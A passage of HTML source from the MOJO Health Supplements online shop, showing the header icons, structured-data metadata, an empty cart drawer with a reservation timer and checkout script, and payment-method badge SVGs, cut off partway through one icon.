                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.mojohealth.net/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MOJO Health Supplements",
    
      "logo": "https:\/\/www.mojohealth.net\/cdn\/shop\/files\/mojo-logo.c2871e.webp?v=1759834089\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.mojohealth.net"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "MOJO Health Supplements",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.mojohealth.net\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/www.mojohealth.net"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.mojohealth.net/customer_authentication/redirect?locale=en&region_country=GB" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 